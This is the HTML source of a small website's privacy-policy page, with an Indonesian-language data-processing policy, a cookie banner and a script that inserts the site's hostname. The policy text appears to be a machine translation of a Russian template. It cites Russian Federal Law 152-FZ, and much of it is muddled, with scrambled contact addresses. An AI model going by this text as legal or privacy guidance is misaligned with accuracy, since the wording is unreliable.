


<file: policy.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>alam</title>
    
    <link rel="icon" href="img/Fevicon.png" type="image/png">

    <link rel="stylesheet" href="vendors/bootstrap/bootstrap.min.css">
    <link rel="stylesheet" href="vendors/themify-icons/themify-icons.css">
    <link rel="stylesheet" href="vendors/owl-carousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="vendors/owl-carousel/owl.carousel.min.css">
    <link rel="stylesheet" href="vendors/Magnific-Popup/magnific-popup.css">

    <link rel="stylesheet" href="css/style.css">
</head>
<body>

<!--================ Header Menu Area start =================-->
<header class="header_area">
    <div class="main_menu">
        <nav class="navbar navbar-expand-lg navbar-light">
            <div class="container box_1620">
                <a class="navbar-brand logo_h" href="index.html">alam</a>
                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                        aria-expanded="false" aria-label="Toggle navigation">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <div class="collapse navbar-collapse offset" id="navbarSupportedContent">
                    <ul class="nav navbar-nav menu_nav justify-content-end">
                        <li class="nav-item"><a class="nav-link" href="index.html">Utama</a></li>
                        <li class="nav-item"><a class="nav-link" href="blog.html">Artikel</a></li>
                        <li class="nav-item"><a class="nav-link" href="contact.html">Kontak</a></li>
                        <li class="nav-item"><a class="nav-link" href="terms.html">Terms and conditions</a></li>
                        <li class="nav-item active"><a class="nav-link" href="policy.html">Kebijakan Privasi</a>
                        </li>
                    </ul>
                </div>
            </div>
        </nav>
    </div>
</header>
<!--================Header Menu Area =================-->


<!--================Blog Area =================-->
<section class="blog_area single-post-area section-margin">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 posts-list">
                <div class="single-post">
                    <div class="blog_details">
                        <h2>Kebijakan Privasi</h2>
                        <pre style="width:100%; white-space: pre-line!important;">
                                         Kebijakan pemrosesan data pribadi
 1. Ketentuan Umum
Kebijakan pemrosesan data pribadi ini dikompilasi sesuai dengan persyaratan hukum Federal
Hukum No. 152-FZ dari 27.07.2006" pada data pribadi " dan mendefinisikan prosedur untuk memproses data pribadi
dan mengukur untuk memastikan keamanan data pribadi data Mikhalov Ivan Sergeevich (hereinafter-the Operator).
Operator bertujuan dan realisasi dari kegiatan-nya hak dan
kebebasan manusia dan warga selama pengolahan data pribadi, termasuk perlindungan hak kekerasan
kehidupan pribadi, pribadi dan privasi keluarga.
Real kebijakan Operator pada pemrosesan data pribadi (sininafter disebut sebagai kebijakan) berlaku untuk semua informasi,
Operator yang bisa menerima pengunjung situs. <span class="server-name"></span>.
                                        Konsep dasar yang digunakan dalam Kebijakan
Proses otomatis dari data pribadi pemrosesan data pribadi menggunakan teknologi komputer;
Memblokir data pribadi-sementara waktu pemrosesan data pribadi (kecuali untuk kasus ketika
pemrosesan diperlukan untuk mengklarifikasi data pribadi);
Situs web-satu set Bahan grafis dan informasi, serta program komputer dan basis data yang menyediakan
ketersediaan mereka di Internet di alamat jaringan <span class="server-name"></span>;
                                         Sistem Informasi Data Pribadi - satu set data pribadi yang terkandung dalam basis data, dan menyediakan
pengolahan informasi teknologi dan sarana teknis mereka;
Penghapusan data aksi pribadi yang tidak dapat ditentukan tanpa penggunaan tambahan
informasi milik data pribadi ke pengguna tertentu atau subjek data pribadi lainnya;
Pemrosesan data pribadi – aksi apapun (operasi) atau set aksi (operasi) dilakukan
dengan atau tanpa perkakas otomatisasi data pribadi, termasuk koleksi, rekaman,
systematization, akumulasi, storage, perbaikan( update, change), extraction, use, transfer (distribusi, 
penyediaan, akses), penghapusan, penghancuran data pribadi;
Operator ... otoritas kota ... , hukum entitas atau individu, independen atau jointly
dengan orang lain yang mengatur dan memproses data pribadi, serta menentukan tujuan pengolahan
data pribadi, komposisi data pribadi untuk diproses, aksi (operasi) dilakukan dengan data pribadi data;
Data pribadi – informasi terkait secara langsung atau tidak langsung ke Pengguna spesifik atau dapat diidentifikasi
situs web <span class="server-name"></span>;
                                        Pengguna - pengguna situs web <span class="server-name"></span>;
                                         Ketentuan data pribadi yang ditujukan untuk mengungkap data pribadi seseorang.
untuk seseorang atau lingkaran orang tertentu;
Penyebaran data pribadi-setiap tindakan yang ditujukan untuk pengungkapan data pribadi kepada orang yang tak dikenal
untuk masyarakat umum (transfer data pribadi) atau untuk berkenalan dengan data pribadi dari sejumlah orang yang tak terbatas, termasuk 
pengungkapan data pribadi di media massa, penempatan dalam informasi dan jaringan telekomunikasi 
atau menyediakan akses ke data pribadi dengan cara lain;
Transfer data-lintas perbatasan pribadi data pribadi pada wilayah negara asing ke otoritas 
otoritas negara asing, individu asing atau badan hukum asing;
Penghancuran data pribadi-setiap tindakan yang menghasilkan data pribadi yang tidak dapat ditarik kembali dihancurkan dengan 
kemustahilan lebih lanjut mengembalikan isi data pribadi dalam Sistem Informasi Data Pribadi dan 
sebagai akibat dari hal itu, semua data pribadi akan hancur.

Operator dapat memproses data pribadi Pengguna berikut
Nama keluarga, nama, patronymic;
Alamat surel;
Nomor telepon;
Tahun, bulan, tanggal dan tempat lahir;
Foto;
Juga di situs web, koleksi dan pengolahan data anonim tentang pengunjung (termasuk "Kuki") melalui Layanan Statistik Internet (metrik Yandex dan Google Analytics dan lain-lain).
Data yang disebutkan di atas lebih banyak dikelompokkan di bawah konsep umum Data Pribadi.

Tujuan memproses data pribadi
Tujuan pengolahan data pribadi pengguna adalah untuk menginformasikan pengguna dengan mengirim email. 
menyediakan pengguna dengan akses ke Layanan, Informasi dan / atau bahan yang terkandung di situs.
Operator juga memiliki hak untuk mengirim pemberitahuan ke pengguna tentang produk baru dan layanan, penawaran khusus dan berbagai peristiwa. Pengguna dapat selalu menolak untuk menerima pesan informasi dengan mengirim surel ke Operator pada alamat email Kebijakan@<span class="server-name"></span>  ditandai "berhenti langganan dari notifikasi produk baru dan layanan dan penawaran khusus".
Data pengguna terpisah yang dikumpulkan melalui Layanan Statistik Internet digunakan untuk mengumpulkan informasi tentang aksi pengguna di situs tersebut, meningkatkan kualitas situs dan isinya.

Alasan hukum untuk memproses data pribadi
Operator memproses data pribadi Pengguna hanya jika mereka diisi dan / atau dikirim oleh pengguna secara independen melalui bentuk-bentuk khusus terletak di situs <span
                                class="server-name"></span> . Dengan mengisi formulir dan / atau mengirim data pribadi Anda ke Operator, Pengguna setuju dengan kebijakan ini.
Operator proses depersonalized data tentang Pengguna bila hal ini diijinkan dalam pengaturan peramban pengguna (menyimpan kuki dan menggunakan kuki diaktifkan JavaScript technologies).

Prosedur untuk mengumpulkan, menyimpan, mentransfer dan proses data pribadi lainnya
Keamanan data pribadi yang diproses oleh Operator adalah dijamin dengan menerapkan hukum, penyelenggara dan langkah-langkah teknis yang diperlukan untuk sepenuhnya mematuhi persyaratan dari undang-undang saat ini undang-undang di bidang perlindungan data pribadi.
Operator memastikan keselamatan data pribadi dan mengambil semua langkah-langkah yang memungkinkan untuk mencegah akses ke data pribadi orang yang tidak sah.
Data pribadi Pengguna tidak akan pernah, dalam keadaan apapun, dipindahkan ke pihak ketiga, dengan pengecualian kasus yang berhubungan dengan implementasi undang-undang saat ini.
Jika data pribadi tidak akurat terdeteksi, pengguna dapat mengupdate dengan mengirimkan notifikasi ke kebijakan alamat surel Operator@<span
                                class="server-name"></span> ditandai"memperbarui data pribadi".
Istilah untuk memproses data pribadi tidak terbatas. Pengguna dapat menarik persetujuan mereka untuk pengolahan data pribadi setiap saat dengan mengirimkan pemberitahuan ke Operator melalui e-mail ke kebijakan alamat Operator@<span
                                class="server-name"></span>  ditandai"pembatalan persetujuan untuk pengolahan data pribadi".

Pemindahan data pribadi lewat perbatasan.
Operator berkewajiban untuk memastikan bahwa negara asing untuk mentransfer data pribadi yang seharusnya terjadi adalah negara asing sebelum transfer lintas-batas data pribadi, perlindungan yang dapat diandalkan dari hak-hak Data Pribadi subyek disediakan.
Pemindahan data pribadi di wilayah negara-negara asing tidak memenuhi syarat tersebut hanya dapat dilakukan jika data pribadi subjek ditulis untuk transfer lintas-batas data pribadi dan / atau kinerja kontrak yang Subjek Data Pribadi adalah pesta.

Ketentuan akhir
Pengguna dapat memperoleh klarifikasi apapun pada isu-isu yang berkaitan dengan pemrosesan data pribadi mereka dengan menghubungi Operator melalui kebijakan e - mail@<span
                                class="server-name"></span>.
                                        Dokumen ini akan mencerminkan perubahan apapun untuk kebijakan pemrosesan data pribadi Operator. Kebijakan valid tanpa batas waktu sampai digantikan dengan versi baru.
 Versi Kebijakan saat ini tersedia bebas di Internet <span class="server-name"></span>/policy.html.
                                        </pre>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>
<!--================Blog Area =================-->

<!-- ================ start footer Area ================= -->
<footer class="footer-area section-gap" style="padding: 10px 0px 10px;">
    <div class="container">
        <div class="footer-bottom row align-items-center text-center text-lg-left" style="margin-top: 0;">
            <p class="footer-text m-0 col-lg-8 col-md-12"></p>
            <div class="col-lg-4 col-md-12 text-center text-lg-right footer-social">
                <a href="#"><i class="ti-facebook"></i></a>
                <a href="#"><i class="ti-twitter-alt"></i></a>
                <a href="#"><i class="ti-dribbble"></i></a>
                <a href="#"><i class="ti-linkedin"></i></a>
            </div>
        </div>
    </div>
</footer>
<!-- ================ End footer Area ================= -->


<script src="vendors/jquery/jquery-3.2.1.min.js"></script>
<script src="vendors/bootstrap/bootstrap.bundle.min.js"></script>
<script src="vendors/owl-carousel/owl.carousel.min.js"></script>
<script src="vendors/nice-select/jquery.nice-select.min.js"></script>
<script src="vendors/Magnific-Popup/jquery.magnific-popup.min.js"></script>
<script src="js/jquery.ajaxchimp.min.js"></script>
<script src="js/mail-script.js"></script>
<script src="js/main.js"></script>

<div class='cookie-banner'>
    <p>
        The site uses cookies. They allow us to get to know you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with the <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">cookie Policy</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
</body>
</html>
</file>

